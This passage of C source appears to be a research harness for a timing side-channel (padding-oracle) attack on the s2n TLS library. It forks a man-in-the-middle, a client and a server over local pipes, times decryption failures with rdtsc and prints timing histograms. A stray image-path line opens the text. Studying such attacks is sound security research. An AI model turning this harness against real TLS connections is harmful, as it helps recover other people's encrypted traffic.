/*   j++; */

    uint64_t t = rdtsc();
    int bytes_read = s2n_recv(conn, buffer, S2N_ATTACK_PAYLOAD_LENGTH, &status);
    t = rdtsc()-t;
    assert(bytes_read == -1);

    s2n_shutdown(conn, &status);
    s2n_connection_free(conn);

    usleep(100);

    close(writefd);
    close(readfd);
    close(triggerfd);
    return t;
}

uint64_t run_attack(struct s2n_config *config, const uint8_t padding_mask,
                    const int8_t blind) {
  int status;

  int server_to_client[2];
  int client_to_mitm[2];
  int mitm_to_server[2];
  int timing_trigger[2];

  pipe(server_to_client);
  pipe(client_to_mitm);
  pipe(mitm_to_server);
  pipe(timing_trigger);

  /* Create a child MITM process */
  pid_t pid_mitm = fork();
  if (pid_mitm == 0) {
    close(client_to_mitm[1]);
    close(mitm_to_server[0]);
    close(server_to_client[1]);
    close(server_to_client[0]);
    close(timing_trigger[0]);
    mitm(mitm_to_server[1], client_to_mitm[0], timing_trigger[1], padding_mask);
  }

  /* Create a child client process */
  pid_t pid_client = fork();
  if (pid_client == 0) {
    close(server_to_client[1]);
    close(client_to_mitm[0]);
    close(mitm_to_server[1]);
    close(mitm_to_server[0]);
    close(timing_trigger[1]);
    close(timing_trigger[0]);
    client(client_to_mitm[1], server_to_client[0]);
  }

  /* this is the server */
  close(mitm_to_server[1]);
  close(server_to_client[0]);
  close(client_to_mitm[1]);
  close(client_to_mitm[0]);
  close(timing_trigger[1]);
  uint64_t r = server(server_to_client[1],
                      mitm_to_server[0],
                      timing_trigger[0],
                      config, blind);

  /* Clean up */
  waitpid(-1, &status, 0);
  waitpid(-1, &status, 0);
  return r;
}

void print_counter(uint64_t *counter, size_t length, size_t total, size_t bins) {
  const uint64_t block = length/bins;
  printf("[ ");
  for (size_t i=0; i<bins; i++) {
    uint64_t acc = 0;
    size_t end = (i*block+block < length) ? (i*block+block) : length;
    for(size_t j=i*block; j<end; j++) {
      acc += counter[j];
    }
    printf("%4.1f ", (100*acc/(double)total));
  }
  printf("]");
}



double iterate_attack(const cmdline_params_t params, struct s2n_config *config,
                      const uint8_t padding_mask, const uint16_t worker_id) {